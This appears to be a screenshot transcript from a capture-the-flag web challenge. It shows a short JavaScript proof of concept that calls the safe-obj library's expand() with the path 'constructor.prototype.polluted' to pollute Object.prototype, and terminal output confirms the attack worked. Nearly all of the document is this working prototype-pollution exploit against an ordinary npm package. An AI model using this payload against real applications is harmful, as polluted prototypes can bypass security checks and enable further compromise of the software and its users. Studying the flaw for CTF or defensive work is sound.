 web1 > src > JS test.js > ...
1 var safeObj = require("safe-obj");
2 var obj = {};
3 console.log("Before : " + {}.polluted);
4 safeObj.expand(obj, 'constructor.prototype.polluted', 'Yes! Its Polluted');
5 console.log("After : " + {}.polluted);
问题 输出 调试控制台 终端
[m1sery@arch] - [~/下载/ChowTaiFook/WEB/XHLJ/WEB1/docker/web1/src] - [2023-02-02 10:04:41]
[0] <> node test.js
Before : undefined
After : Yes! Its Polluted
[m1sery@arch] - [~/下载/ChowTaiFook/WEB/XHLJ/WEB1/docker/web1/src] - [2023-02-02 10:04:45]
[0] <>